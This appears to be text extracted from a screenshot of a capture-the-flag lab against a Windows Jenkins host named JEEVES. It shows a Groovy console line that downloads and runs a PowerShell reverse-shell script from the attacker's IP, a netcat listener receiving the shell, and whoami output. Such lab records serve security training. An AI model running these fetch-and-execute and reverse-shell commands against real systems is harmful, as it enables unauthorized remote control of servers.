 1 println "Powershell iex(new-object net.webclient).downloadString('http://10.10.16.98/winpriv/Invoke-PowerShellTcp.ps1')".execute().text
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.63: inverse host lookup failed: Unknown host
connect to [10.10.16.98] from (UNKNOWN) [10.10.10.63] 49719
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins>
Result